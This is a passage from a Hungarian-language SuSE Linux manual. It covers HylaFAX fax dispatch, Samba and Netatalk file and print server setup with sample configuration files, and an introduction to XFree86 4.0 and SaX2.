Van egy ügyes képessége a fax szervernek (*faxgetty*) az úgynevezett "Adaptive válasz támogatás", ami lehetővé teszi a szervernek, hogy elindítson bármilyen *getty*-t a bejövő hívás típusától függően. Ez egy adathívás is lehet. Ahhoz, hogy ez működjön, győződjünk meg róla, hogy a bejegyzés a 6.10.2 fájllistában be van állítva (lásd a 6.10.4 fejezetben (220. oldal)).

| The non-default server | configuration parameters are: |
|------------------------|-------------------------------|
| CountryCode:           | 49                            |
| AreaCode:              | 911                           |
| FAXNumber:             | +49.911.123456                |
| LongDistancePrefix:    | 0                             |
| InternationalPrefix:   | 00                            |
| DialStringRules:       | "etc/dialrules"               |
| ServerTracing:         | 527                           |
| SessionTracing:        | 527                           |
| RecvFileMode:          | 0644                          |
| DeviceMode:            | 0666                          |
| RingsBeforeAnswer:     | 1                             |
| SpeakerVolume:         | off                           |
| GettyArgs:             | "-r -b -s %s %l"              |
| LocalIdentifier:       | "SuSE GmbH"                   |
| TagLineFont:           | etc/lutRS18.pcf               |
| TagLineFormat:         | "From %%1 %c Page %%p of %%t" |
| MaxRecvPages:          | 25                            |

6.10.3 képernyőlista: Példa a HylaFAX szerver beállítására

GettyArgs: "-r -b -s %s %l"

#### 6.10.2 fájllista: Entry for Adaptive Answer Support

Itt a %s helyettesíti a DTE/DCE-t a modem és a gép között. Ez alapból 38400 bps (bit per másodperc)-re van állítva. Néhány modem az USRobotics gyártótól nem tudja támogatni ezt az értéket (lásd [Lef96a]) és átviteli hibát jelez. Ez elkerülhető a baud rate csökkentésével (<ModemRate>) 19.200-ra a megfelelő modem beállítási fájlban. Az alapértelmezett getty a mgetty (mgetty, n (network support)). Ahhoz, hogy ez működjön, módosítanunk kell az mgetty beállítási fájlt (/etc/mgetty+sendfax/mgetty.config) a 6.10.3 fájllistában megadott bejegyzések használatával.

```
port modem
direct y
toggle-dtr n
```

6.10.3 fájllista: Bejegyzés az mgetty beállítási fájlban

A kulcsszó **modem**<sup>7</sup> a modem eszközünk neve. Győződjünk meg róla, hogy a *faxgetty* valamint az *mgetty* azonos eszközt használnak.

#### Fax átirányítás

Fax átirányítás (dispatching), a bejövő faxok átküldése egy adott E-Mail címre. Létre kell hoznunk egy etc/FaxDispatch fájlt a *Server*-

<sup>&</sup>lt;sup>7</sup> Ha ez a /dev/modem, akkor ez a /dev/ttySx linkre utal.

Rootkönyvtárban. A 6.10.4 fájlista egy példa beállítást mutat:

```
case "$SENDER" in
*0815*) SENDTO=jancsi;;
*) SENDTO=FaxMaster;;
esac
```

6.10.4 fájllista: Egy példa a etc/FaxDispatch-re

A bejövő faxokat a TSI alapján azonosítjuk. A példánkban, minden fax 0815-el a TSI-jében automatikusan továbbításra kerül a 'jancsi' felhasználóhoz E-Mail által (mint PostScript melléklet (attachment))<sup>8</sup>. Továbbiakban, minden bejövő fax a 'FaxMaster'-hez lesz átirányítva.



Ha bármilyen problémánk van a *HylaFAX* beállítással, nézzük meg a Támogatási Adatbázisban, susehilf, doc (Documentation). Adjuk be a kulcsszót "fax" és rengeteg hasznos információt fogunk találni ott.

<sup>&</sup>lt;sup>8</sup> Megváltoztathatjuk a fájl formátumát a *bin/faxrcvd* módosításával.

# 7. fejezet

# Idegenek a láthatáron: A Samba és a Netatalk

# 7.1 Táncoljunk Sambat...

Fordította: Váradi István

A samba-val (amit ANDREW TRIDGELL fejlesztett ki Ausztráliában), átalakíthatunk bármely UNIX gépet egy erős DOS / Windows fájl és nyomtató kiszolgálóvá. Az 1991-es kezdetek óta, a Samba bizonyítottan stabil és megbízható termék, ami kijárta a maga útját az üzleti világban, ahol a *NetWare* és *Windows NT* kiszolgálók kiegészítőjeként, vagy éppen helyettesítőjeként szolgál.

#### 7.1.1 Bevezető

A Samba mostanra egy teljesen kifejlesztett, és meglehetősen összetett termék. Nem tudunk minden részletével foglalkozni ebben a könyvben, csak egy áttekintést nyújtunk róla. A /usr/share/doc/packages/samba alatt találhatunk több dokumentumot, ami segíthet felépíteni összetett hálózati megoldásokat a Sambaval. A Samba beállító fájlnak /etc/smb.conf saját kézikönyvoldala van **smb.conf** néven).

A Samba egy SMB elnevezésű (Server Message Block), Microsoft protokollt használ. Minden ügyfélen azonban (pl. Windows 95 / 98 vagy NT gépek) a TCP/IP protokollt is aktiválni kell. A Samba az SMB protokollt a TCP/IP protokoll tetejére teszi. A TCP/IP alapból telepítve van minden Windows gépen, aminek van Internet hozzáférése.

Az SMB protokoll (Server Message Block) teszi elérhetővé a fájl és nyomtató szolgáltatást a Windows-ban és a *LAN Manager*-ben. Az SMB protokoll a NetBIOS szolgáltatáson alapszik, és hasonló az NFS-hez. Itt nincs is különbség más protokolloktól, mint amilyen a NetWare Core protokoll. A Novellel ellentétben, a Microsoft nyilvánosságra hozta az SMB protokollok specifikációit, így mások is támogathatják az SMB-t.

A Telepítési támogatás nem terjed ki a samba beállítására (lásd a A.1.2 fejezetben (520. oldal)); azonban, mi örömmel segítünk, a költségkímélő Professional Services szolgáltatásunkon keresztül (lásd a A.3 fejezetben (524. oldal)).

# NetBIOS

A NetBIOS egy szoftver interfész (API), amit gépek közötti kommunikációra terveztek. Itt egy úgynevezett névszolgáltatást (name service) nyújt. Ez lehetővé teszi a hálózatra kapcsolt gépeknek, hogy fenntartsanak (reserve) neveket maguknak. A rezerválás után, ezek a gépek megcímezheztők a nevük alapján. Nincs központi eljárás, ami leellenőrizné a neveket. Bármely gép a hálózaton annyi nevet tarthat fenn magának, amennyit csak akar, kivéve, ha az a név már használatban van.

A NetBIOS interfész különböző hálózati architektúrákhoz is megvalósítható. Az egyik implementációt, ami viszonylag szorosan együttműködik a hálózati hardverrel úgy hívják hogy *NetBEUI*, de gyakran úgy hivatkoznak rá, mint *NetBIOS*.

Az egyedi csomagok címzésekor, a NetBEUI az adapterek hardver címével dolgozik. Ellentétben az *IPX* vagy IP címektől, nem tudunk routing információt szerezni belőlük. Nem lehet routeren keresztül küldeni NetBEUI csomagokat. Egy hálózat, amin a NetBEUI fut, le van csökkentve arra a méretre, amit az ismétlők (repeaters) és hidak (bridges) el tudnak érni.

Az IPX a *Novell*-től és a TCP/IP olyan hálózati protokollok, melyet NetBIOS-sal valósítanak meg. A protokollt, ami a NetBIOS-t a TCP/IP fölé helyezi az RFC 1001 és 1002 írja le. Az RFC 1001 egy jó és érthető bemutatást tartalmaz a NetBIOS elgondolásról, ami igen nagy segítségünkre lehet egy olyan szolgáltatás, mint a *WINS* megértésében<sup>1</sup>.

A NetBIOS nevekben, amiket a TCP/IP-n keresztül küldünk, semmi közös nincs a /etc/hosts alatti nevekkel vagy amiket a DNS definiál. A Net-BIOS a sajátját használja, teljesen független elnevezési szabályokat. Javasoljuk azonban, hogy a DNS host neveknek megfelelő neveket használjunk az adminisztrálás megkönnyítésére. Ezt használja alapértelmezésként a Samba.

# Ügyfelek

A DOS és a Windows 3.1-től eltérően, minden jelenlegi PC operációs rendszer támogatja az SMB protokollt, importálásra és exportálásra. A Windows for Workgroups támogatja az SMB-t a saját szabvány telepítésében, de csak IPX-en és NetBEUI-n keresztül. A Samba használatához, ami csak SMB-t nyújt TCP/IP-n keresztül, további szoftvert kell telepítenünk, amit (ha szükséges) megszerezhetünk az

ftp://ftp.microsoft.com/bussys/Clients címről.

Az SMB kiszolgálók hardver felületet nyújtanak ügyfeleiknek az úgynevezett megosztásokon (shares) keresztül. Egy megosztás tartalmaz egy könyvtárat és az alkönyvtárait. Ez exportálva van a neve alapján, és elérhető a neve szerint. Természetesen, megosztásnévnek beállíthatunk bármely nevet. Nem kell, hogy az exportált könyvtár neve legyen az. Egy nyomtatónak, szintén adnunk kell egy nevet. Az ügyfelek a nyomtatót, a neve alapján érik el.

<sup>&</sup>lt;sup>1</sup> A WINS nem más mint egy kiterjesztett NetBIOS névszolgáltató (name server). Ez *NEM* a *Microsoft* ötlete – csak a név új!

#### Jogosultságok

Egy NFS kiszolgáló a /etc/exports-on keresztül van beállítva. A hozzáférési korlátozások csak gépszinten lehetségesek. Az NFS-ben ennek van értelme, mivel ezt UNIX munkaállomásokra tervezték, amik maguk ellenőrzik a jogosultságokat és az azonosítást (authentication). Ám Windows-ban, ahol akármelyik felhasználó megkaphatja a "root" jogosultságot, az NFS protokoll nem igazán felel meg! Az NFS DOS ügyfelet, egy óriási biztonsági lyuknak kell tekinteni!

Az SMB protokoll a DOS világból jött és közvetlenül lefedi a biztonsági kérdéseket. Bármilyen hozzáférés egy megosztáshoz, jelszóval levédhető. Az SMB két alternatívát nyújt ehhez:

• Megosztás-szintű biztonság

Bármely megosztáshoz közvetlenül kijelölhető egy jelszó. Bárki, aki ismeri ezt a jelszót, hozzáférhet az adott megosztáshoz.

• Felhasználó-szintű biztonság

Ez a változat bemutatja a felhasználó fogalmát az SMB-ben. A saját login és jelszó használatával minden felhasználónak be kell jelentkeznie a kiszolgálóra. Sikeres bejelentkezés után, a kiszolgáló megadja a hozzáférést, a felhasználó jogosultságaitól függően.

A megkülönböztetést, a megosztás-szintű és a felhasználó-szintű biztonság között a kiszolgálóra, mint egészre kell beállítani. Nem lehet exportálni egyes megosztásokat, megosztás-szintű biztonsággal, míg másokat, felhasználó-szintű biztonsággal.

Alapértelmezésként, a Samba megosztás-szintű biztonságra van beállítva. Itt a felhasználók home könyvtárai a normál felhasználói jelszóval vannak levédve. Más megosztásokhoz, egy felhasználót kell megadni a user opció megadása által, ami a felhasználói jelszóval van levédve. A **security** paramétere megadható, mint **security = user** az smb.conf fájlban. Ezután a felhasználók úgy azonosíthatók, mint normálisan a UNIX-ban, a /etc/passwd és a /etc/group használatával. A Samba egy harmadik lehetőséget is kínál a **security = server** által. Ha ez az opció aktiválva van, a Samba érvényesíti a felhasználót egy másik (NT) kiszolgálón, amit be kell állítani a **password server** opcióval.

# 7.1.2 A kiszolgáló telepítése

Az SMB szolgáltatás elindításához, állítsuk a változót

<START\_SMB> = yes értékre a /etc/rc.config fájlban (lásd a 3.6.12 fejezetben (116. oldal)).

Majdnem minden ami beállítható, az megtehető az smb.conf alatt. Ez a fájl emlékeztet egy Windows .INI fájlra. Különböző részekre van osztva, és mindegyik sajátos paramétereket tartalmaz. Általában, egy megosztás leírása egy rész, és a rész neve által van meghatározva. Van azonban három sajátos rész is. Ezek a [globals], [homes] és a [printers]. A [globals] alatt, a beállított paraméterek nem specifikusak egy sajátos megosztásra. Ha a [homes] opció be van állítva, bármelyik felhasználó a szerveren, elérheti a

saját home könyvtárát, anélkül, hogy meghatároznánk egy home-megosztást minden egyes felhasználónak. Hasonló vonatkozik a nyomtatókra is. Minden nyomtató a /etc/printcap-ben elérhető, anélkül, hogy külön beállítanánk.

# Az smb.conf

Egy egyszerű példafájlt láthatunk a 7.1.1 fájllista alatt.

```
[qlobal]
  workgroup = workgoup
  guest account = nobody
  keep alive = 30
  os level = 2
  security = share
  printing = bsd
  printcap name = /etc/printcap
  load printers = yes
[sample]
  path = /home/sample
  comment = sample directory
  read only = no
  browseable = yes
  public = yes
  create mode = 0750
[cdrom]
  path = /cdrom
  comment = cdrom
  volume = "CD_ROM_label"
  read only = yes
  available = yes
  share modes = no
  browseable = yes
  public = yes
[printers]
  comment = All Printers
  browseable = no
  printable = yes
  public = no
  read only = yes
  create mode = 0700
  directory = /tmp
```

7.1.1 fájllista: Példa a /etc/smb.conf fájlra

Ez a /etc/smb.conf hozzáférést nyújt a felhasználók home könyvtáraihoz ugyanúgy, mint az összes nyomtatóhoz ami a /etc/printcap alatt van listázva.

#### • workgroup = workgroup

Bármely Windows gépen a Samba egy munkacsoportként (workgroup) van kijelölve, amit látni lehet a hálózati környezetben ("network environment"). A workgroup az alapértelmezett csoport a Windows for Workgroups számára.

#### • guest account = nobody

A Sambanak szüksége van egy felhasználói névre, ami benne van az /etc/password fájlban és csak korlátozott jogosultságai vannak bizonyos feladatokra. Ha a nyilvános megosztások (public shares) (paramétere **public = yes**) definiálva van, minden művelet evvel a felhasználói ID-vel kerül végrehajtásra. Még ha nincs is nyilvános megosztás definiálva, egy jogosultságot **guest account** definiálnunk kell a Samba gép számára, hogy megjelenjen a hálózati környezetben.

#### • keep alive = 30

A Windows gépek időről időre hajlamosak az összeomlásra. Ha ezek nyitott kapcsolatot hagynak maguk mögött, előfordulhat, hogy a kiszolgáló csak sokkal később veszi ezt észre. Ha nem akarjuk, hogy a Samba erőforrásokat pazaroljon, megmondhatjuk neki, hogy ellenőrizze, hogy a z ügyfél él-e még, a **keep alive = 30** beállítással.

• os level = 2

Az **os level = 2** paraméter határozza meg, hogy a Samba nyújtson böngésző (browser) szolgáltatást a WfW és Windows 95-nek. Ha van egy NT gép a hálózatban, a Samba nem fogja ezt a szolgáltatást nyújtani nekik, hanem átengedi az NT gépnek ezt a feladatot.

```
    security = share
```

Lásd a jogosultságok részt.

A **[sample]** rész meghatározza az exportálásra kerülő könyvtárak paramétereit. Ez a könyvtár elérhető minden felhasználó számára a hálózatban, mert **public = yes**. Ugyanez igaz az exportált /cdrom-ra is (ezen az úton, például, egy olcsó zenedobozt (wurlitzer, vagy jukebox) lehet felállítani.

Az alábbi három paraméter a /etc/printcap kiolvasására szolgál, és hogy exportáljon bármely meghatározott nyomtatót. A [homes] rész, kijelöli a paramétereket a home könyvtárak számára. Ezek a könyvtárak a felhasználók nevén keresztül érhetők el.

#### • path = /home/sample

A /home/sample könyvtár exportálása a path értelme szerint történik.

• comment = Sample

Minden megosztás SMB kiszolgálóval, biztosíthat egy megjegyzést (comment) a megosztás leírására.

• browsable = yes

Ez a beállítás lehetővé teszi a megosztás sample-t, hogy látható legyen a hálózati környezetben.

• read only = no

Alapértelmezésként, a Samba megtiltja az írást az exportált megosztásokra. A bejelentkezett felhasználóknak írási jogosultsággal kell rendelkezniük a saját home könyvtáraikhoz, így **read only = no**-t kell beállítani.

#### • create mode = 750

A Windows gépek nem értik meg a UNIX jogosultságok fogalmát. Így azok nem tudnak kiadni jogosultságokat, amikor egy fájlt hoznak létre. A **create mode** paraméter kijelöli, hogy milyen jogosultságokat kell használniuk amikor egy új fájlt hoznak létre.



Van egy program is, a *swat*, a Samba kiszolgáló adminisztrálására. Ez egy egyszerű web interfészt nyújt, amivel kényelmesen beállíthatjuk a Samba kiszolgálót. Információt erről a programról a /usr/share/doc/packages/samba/htmldocs/swat.8.html alatt találha-tunk, vagy a **man swat** parancs segítségével.

# 7.1.3 Ügyfél telepítése

A DOS, Windows for Workgroups és a Windows 95 a legfontosabb ügyfelek.

Az ügyfelek a Sambat csak a TCP/IP keresztül érhetik el. A NetBEUI és Net-BIOS IPX-en át jelenleg még nem érhető el. Mivel a TCP/IP egyre népszerűbbé válik, még Novellel és Microsofttal is, nem biztos, hogy ez egyáltalán változni fog a közeljövőben.

# Windows 95/98

Windows 95/98 már beépített TCP/IP támogatással rendelkezik. A Windows for Workgroupsban azonban ez nincs alapértelmezetten telepítve. A TCP/IP hozzáadásához menjünk a 'Vezérlőpult (Control Panel)', 'Rendszer (System)'-be és válasszuk a 'Hozzáadás (Add)', 'Protokollok (Protocols)' 'TCP/IP from Microsoft'-ot. Ellenőrizzük, hogy a hálózati címet és a hálózati maszkot megfelelően adtuke meg (lásd az 5 fejezetben (153. oldal))! Windows gépünk újraindítása után, megtaláljuk a megfelelően beállított samba kiszolgálót a hálózatban (a munkaasztalunkon kettőt kattintva a hálózat ikonra).



A samba kiszolgálón egy nyomtató használatához telepítenünk kell a szabvány, vagy az Apple-PostScript nyomtató meghajtót a vonatkozó Windows verzióból; a legjobb ezt beláncolni (link) a Linux nyomtató várósorába (queue), amiben az automatikus apsfilter felismerés már benne van.

# 7.1.4 Optimalizálás

Itt szeretnénk rámutatni mégegyszer, hogy a bemutatott beállítás megfelelő egy magánfelhasználónak, de nem üzleti megoldásokra. A Professional Szolgáltatásunk örömmel segít megoldani a kérdéseket ebben témában (lásd az A.3 fejezetben (524. oldal)).

A szabvány beállítás a /etc/smb.conf-ban nagyon lassú. Itt van egy pár javaslat a felgyorsítására.

# socket options = TCP\_NODELAY

A TCP/IP protokoll mindig megpróbál felölelni (incorporate) számos kis adatblokkot. Mivel a samba ezeken a kis adatblokkokon működik, kikapcsolható ez a viselkedés az alábbi opcióval **socket options = TCP\_NODELAY**.

# • oplocks = yes

Evvel az opcióval az írási kérelmek (fájl módosítások), csak akkor kerülnek végrehajtásra, ha egy másik ügyfél ugyanezt a fájlt olvasni akarja. Ezáltal ez úgy viselkedik, mint egy írási cache.

# • write raw = yes

A Raw write lehetővé tesz 65535 byte küldését egy csomagban és ez bizonyos esetekben jelentős teljesítmény növekedést nyújthat. Olcsóbb hálózati kártyákkal azonban, talán jobb ezt az opciót **write raw = no**-ra beállítani.

• read raw = yes

Ugyanez a hatása, mint a **write raw = yes** de ez csak a fájlok olvasásáért felelős.

További segítség és sok ötlet található az optimalizálásra a /usr/share/doc/packages/samba/textdocs/Speed.txt és a

/usr/share/doc/packages/samba/textdocs/Speed2.txt fájlokban.

# 7.2 Netatalk: Beszélgess velem...

Fordította: Baksa Jozsef

A netatalk csomaggal hatékony fájl- és nyomtatókiszolgálót tudunk beállítani az AppleShare klienshez.

# 7.2.1 A fájlkiszolgáló konfigurálása

A szabványos kialakításban a "Netatalk" már teljes mértékben egy fájlszerverként működik azon felhasználók számára, akiknek beállítottunk már jogosultságot (account). Az összes extenzív tulajdonság használata végett szükséges a beállítási fájlokban néhány beállítást végrehajtani. Ezeket a /etc/atalk könyvtárban találjuk. A szerver saját magát indítja a 17.4 fejezetben (460. oldal) lévő szkripttel, vagy kézi indítással a következő paranccsal:

meggyfa: # rcatalk start

A szerver indítás közbeni aktíválásához a **START\_ATALK** változó értékét az /etc/rc.config fájlban yes-re kell állítani. Az init-szkript a /sbin/ init.d/atalk-ban található. A start egy kis időt igénybe vesz, mert az AppleTalk interfészt (csatolót) kell először beállítani.

Minden beállítási fájl csupán egy text fájl. A sorok egy hash jellel ('#') kezdődnek és az üres sorokat figyelmen kívül hagyják ("megjegyzések").

A /etc/atalk/atalkd.conf fájlban tudjuk meghatározni, hogy milyen interfészen (csatolón) keresztül érhetőek el a szolgáltatások. Általában ennek értéke az eth0, amelyik az alapértelmezett. Itt további interfészeket adhatunk meg, ha például különböző hálózati kártyákat aktíváltunk. Mihelyt a szerver elindult, a megfelelő sorok módosulnak és a beállított AppleTalk hálózati címek bejegyzésre kerülnek. A beállítási fájl tartalmaz több példát, valamint további beállítások érhetők el a *afpd* kézikönyv oldalain.

Az afpd.conf fájl határozza meg, hogyan jelenjen meg a szelekcióban a fájlszerver. Ha itt semmit nem változtatunk meg, a gépnév látszik a válogatásban. Különben egy fájlszerver itt elérhetővé tehető más nevek alatt, például "Nyilvános/Közös szerver"-ként (Public Server), amelyiken vendégként menthetünk fájlokat. A hozzáférési jogokat a Unixban szokásos felhasználó és csoport engedélyek alapján határozzák meg. Ezeket az AppleVolumes. Default fájlban állítjuk be, amiben több konfigurációs példát is találunk.

Az AppleVolumes. System fájl megadja, hogy ez a fájlvégződés milyen típusú és milyen alkalmazás hozta létre. Számos alapérték már meg van adva ebben a fájlban. Ha a fájl egy általános fehér ikonnal jelenik meg, akkor ez még nem tartalmaz bejegyzést. Az 1. CD-n a 'Tools' könyvtárban van egy kis AppleScript, amelyik a fájl értékét mutatja. Húzzuk a fájlt a megfelelő ikonnal a Macintosh-ból az AppleScript programba és ezek után újra kell indítanunk az AppleTalk fájlszervert. Ezt a következő paranccsal tehetjük meg:

# meggyfa: # rcatalk restart

Mielőtt ezt megtennénk, győződjünk meg arról, hogy az összes aktív csatlakozás a kliensekhez megszakadt.

#### 7.2.2 A nyomtató szerver beállítása

A papd.conf fájlban a Laserwriter szolgáltatás érhető el. A nyomtatónak már helyileg működnie kell, az **lpd** parancsot használva; ezért úgy állítsuk be a nyomtatót, mint ahogy azt a 3.6.1 fejezetben (104. oldal) leírtuk. Ha helyben tudunk a **lpr file.txt** paranccsal nyomtatni, sikeresen túljutottunk az első lépésen. Ezután írjuk be a nyomtatót a beállítási fájlba; Mint ahogy a 7.2.1 fájllistán látható.

Drucker\_Empfang:pr=lp:pd=/etc/atalk/kyocera.ppd

7.2.1 fájllista: papd.conf

Ettől a nyomtató a **Drucker\_Empfang** névvel jelenik meg a kiválasztásban. A megfelelő nyomtató leíró fájl általában a kereskedőtől megszerezhető. Különben egyszerűen csak használhatjuk a Laserwriter fájlt a `Systemerweiterungen' könyvtárból; bár általában nem tudjuk használni az összes, a nyomtató által kínált funkciót.

A netatalk csomag által kínált összes beállítás elérése végett ajánlatos elolvasnunk a megfelelő kézikönyv oldalakat. Ezeket az alábbi paranccsal találjuk meg:

meggyfa: # rpm -ql netatalk | grep man

#### További részletes információk

- http://thehamptons.com/anders/netatalk/
- http://www.umich.edu/~rsug/netatalk/
- http://www.umich.edu/~rsug/netatalk/faq.html

# IV. rész

# Az X Window System

# 8. fejezet

# Az X Window rendszer

Fordította: Csiszár Imre

# 8.1 Történelmi háttér

Az X Window System a UNIX kváziszabványos grafikus felülete. Valójában az X Window System sokkal több ennél – az X11 egy hálózatalapú rendszer. Így pl. a meggyfa nevű gépen futó alkalmazások kimenete megjeleníthető az atlantisz nevű gépen, feltéve, hogy a két gép hálózaton keresztül össze van kötve. Ez a hálózat lehet helyi hálózat (LAN), de az is lehetséges, hogy a két gép több ezer kilométernyire van egymástól, és az Interneten keresztül vannak kapcsolatban.

Az X11 kifejlesztése a DEC (Digital Equipment Corporation) és a MIT (Massachusetts Institute of Technology) Athena projektjének közös vállalkozásaként indult. Az X11R1 első kiadására 1987 szeptemberében került sor. A 6. kiadástól kezdve az X Window System fejlesztéséért az X Consortium, Inc. cég a felelős.

Az XFree86 <sup>TM</sup> amely az X szerverek szabadon hozzáférhető implementációja PC rendszerekre, egy maroknyi lelkes programozó munkája, akik 1992ben alapították meg az XFree86 teamet. Ez vezetett 1994-ben a *The XFree86 Project* létrehozásához, melynek célja az X11 további fejlesztése és elérhetővé tétele a nyilvánosság számára.

2000. márciusa óta a http://www.XFree86.org címről letölthető a teljesen átírt új verzió, XFree86-4.0 néven. A SuSE Linux eleve tartalmazza az XFree86 86-4.0 csomagot. A továbbiakban közelebbről is megvizsgáljuk az új verziót.

A SuSE szeretne köszönetet mondani az XFree86 csapatnak a segítségért és a béta verziójú szerverek CD lemezünkre tételének engedélyezéséért<sup>1</sup>, mivel enélkül sokkal nehezebb lett volna a CD-k elkészítése (ha egyáltalán lehetséges lett volna...)

A következőkben az X-szerver beállítását ismertetjük, ami korábban nagyon bonyolult feladatnak számított.

Ma viszont nagyszerű eszközök állnak rendelkezésre, amelyekkel az X Window System beállítása a legtöbb esetben nagyon egyszerű. A következő feje-

<sup>&</sup>lt;sup>1</sup> A jelen dokumentáció egyes részei a *XFree86 Konfigurieren* című fejezetből[HHMK96] valók, melyet DIRK HOHNDEL bocsátott rendelkezésünkre.
zetekben leírjuk az erre a célra kifejlesztett SaX2 $^2$  és az xf86<br/>config programokat.

A SaX2-t az XFree86-4.0 beállításához készítették el, míg a SaX az XFree86-3.3.x beállítását végzi el. A szövegalapú xf86configgal ellentétben a két SaX verzió közvetlenül az X-szerverrel működik együtt, és egérrel is lehet használni őket. A legjobb tehát, ha a YaST segítségével telepítjük a SaX (sax, x) vagy a SaX2 (sax2, x) programot a hozzájuk tartozó csomagokkal együtt. Habár az XFree86-4.0 tartalmazza az összes szükséges grafikai meghajtót, de az XFree86-3.3.x, és különösen az xvga16 és – ha már ismert – az X kiszolgáló, amely a grafikai kártyánkhoz való, az xsrvben tartalmazza az X szerverek listáját (lásd még a 3.4.3 fejezetben (97. oldal)). Ha elfelejtettük kiválasztani valamelyik kiszolgálót, akkor a SaX ezt észre fogja venni, és telepíteni fogja a megfelelő kiszolgálót a YaST segítségével.

A grafikai adapter és a monitor még jobb kihasználása érdekében lehetőséget adtunk a beállítások optimalizálására is. További részletek az X Window rendszerről itt találhatóak: /usr/share/doc/packages/xf86.



Az X Window rendszer beállításakor nagyon óvatosan járjunk el! Soha ne indítsuk el az X Window rendszert addig, amíg be nem fejeztük a beállítást. A rendszer helytelen beállítása jóvátehetetlenül károsíthatja a hardvert (ez főleg fix frekvenciájú monitorok esetén fordulhat elő). A jelen könyv szerzői és a SuSE nem tehetők felelőssé a kárért. Az itt közölt információk gondosan ellenőrzöttek, de ez nem jelent garanciát arra, hogy a bemutatott eljárások hibátlanok, és nem károsíthatják a hardvert.

# 8.2 Az XFree86 új verziója, a 4.0.2

A SuSE Linux ezen verziója az XFree86 legújabb, 4.0.2-es verzióját tartalmazza, amely több szempontból is különbözik az eddig használt 3.3.6-os verziótól. Általában elmondható, hogy a felhasználó szempontjából alig van különbség az új grafikai felületben. Az olyan alkalmazások, mint pld. a KDE és a GNOME továbbra is ugyanúgy működnek az új verzióval, mint az eddig használt verzióval.

# Milyen előnyei vannak az új verziónak?

Az új X kiszolgáló többé nem egy monolitikus program, hanem egy viszonylag kicsi váz, amihez később bármikor hozzá lehet adni a szükséges programmodulokat. Például az előző verziókkal ellentétben nincs többé sok különböző X kiszolgáló a különböző grafikus kártyákhoz, hanem csak egy futtatható program van *XFree86* néven, amely az /usr/X11R6/bin alkönyvtárban található. Ez maga az X kiszolgáló. A grafikus meghajtó, melynek feladata a grafikus kártya irányítása, egy betölthető modullá vált.

Hasonló módon támogatják a különböző bemeneti eszközöket, karakterkészleteket és X protokollokat is. Ezek további különálló modulokból állnak,

<sup>&</sup>lt;sup>2</sup> SaX: SuSE Advanced X Configuration Tool (Fejlett SuSE Konfigurációs Eszköz Az XFree86-4.0 beállításához szükséges SaX2 (sax2) elavulttá tette az XF86Setup (xfsetup, x).

amelyeket bármikor betölthet az X kiszolgáló. Rendszerint nem kell különösebb figyelmet fordítanunk ezekre a modulokra, mert a grafikai felülethez szükséges modulok beállítását és működtetését – amennyire csak tudja – elvégzi helyettünk a SaX2.

Ez a modularizáltság lehetővé teszi a gyártó cégeknek, hogy saját meghajtót írjanak teljesen új grafikus kártyákhoz, vagy akár még olyan egzotikus hardverhez is, mint például az érintőképernyő. A fejlesztők még arról is gondoskodtak, hogy a különböző operációs rendszerekhez szükséges modulokat elég legyen csak egyszer rendelkezésre bocsátani, mert például egy FreeBSD alatt lefordított grafikus meghajtó ugyanúgy használható Linux alatt is, és fordítva. Ez a hordozhatóság azonban adott hardver architektúrára korlátozódik: egy Power PC processzoron futó Linux alatt lefordított modult nem lehet Intel PC-n is használni.

Az egértámogatás szintén jelentősen fejlődött. Az egérmutató – különösen nagy terhelés esetén – sokkal gyorsabban és közvetlenebbül reagál egérmozgásokra, mint a korábbi XFree86 X kiszolgálók esetében. Általában elmondható, hogy a kimeneti sebesség sokat fejlődött, mivel a teljesen átírt XAA (XFree86 Acceleration Architecture - xfree Gyorsító Architektúra) segítségével a grafikus tevékenységek sokkal gyorsabbak.

Az XFree86-4.0.2 beállítási fájlja az /etc/X11/XF86Config állományban található: ha szeretnénk finomítani az X beállításokon, a 8.6 fejezetben (272. oldal) további részletek olvashatóak erről.

A hibanaplózás is sokat javult. Az X kiszolgáló nagyon részletes naplózó fájlt tart fenn, amely az X kiszolgáló elindulása után itt található: /var/log/XFree86.0.log.

Az új verzió egy másik tulajdonsága a speciális dolgok támogatása, mint például a True Type karakterkészleteké. Továbbá lehetőség nyílik a **glx**, azaz a 3D protokoll kiterjesztések beállítására, a képernyő gamma korrigálására, és az ún. **többfejú beállítások**hoz szükséges egynél több grafikus kártya támogatására. További információk erről a 8.6 fejezetben (272. oldal) találhatók.

# Mi változott?

Az XFree86-4.0.2 alapját természetesen a 3.3.x verzió adja. Sajnos azonban nem tartalmazza a régi verzió minden meghajtóját, mert némelyikük nagyon bonyolult volt, és nem lehetett beilleszteni őket az új XAA architektúrába. Ha az efféle grafikus kártyákat korábban támogatta a SuSE Linux, akkor továbbra is lehet őket használni az XFree86 3.3.x verziójával. Ajánljuk, hogy az ilyen kártyákat a 3.3.6-os verziót használjuk, amely szintén benne van a SuSE linuxban. Ezek beállításához továbbra is lehet a *SaX* programot használni, csakúgy, mint korábban.

A korábbi verziókban az XF86\_S3, XF86\_Mach8, XF86\_Mach32 és XF86\_8514 X kiszolgálókat használó grafikus kártyák okozzák most a gondot.

Az S3 kártyák esetében azokat, amelyekhez korábban szükség volt az S3 kiszolgálóra, az XFree86-4.0.2 immár nem támogatja, de azokat igen, amelyek azelőtt működtek az SVGA kiszolgálóval. Lényegében a következő grafikus lapkákat használó kártyákról van szó: S3 Trio3D, Savage4, Savage3D és Savage2000, valamint majdnem mindegyik S3 Virge kártya.

Azon grafikus kártyák, amelyeknek a többi fentebb említett X kiszolgálókra volt szüksége eddig (a Mach8, Mach32 és a 8514) manapság már ritkák. Ezekhez a grafikus kártyákhoz – a régi S3 kártyákhoz hasonlóan – az XFree86-3.3 verziót kell haszálni.

# 8.3 Beállítás a SaX2 használatával

Fordította: Csiszár Imre és Váradi István

A SaX2 program (SuSE Advanced X Configuration Tool) célja, hogy egyszerű beállítóeszközt biztosítson az X Window System számára. Ez a program a kipróbált SaX program utódja. A SaX az XFree86-3.3.x, a SaX2 pedig az XFree86-4.0 beállítására szolgál.

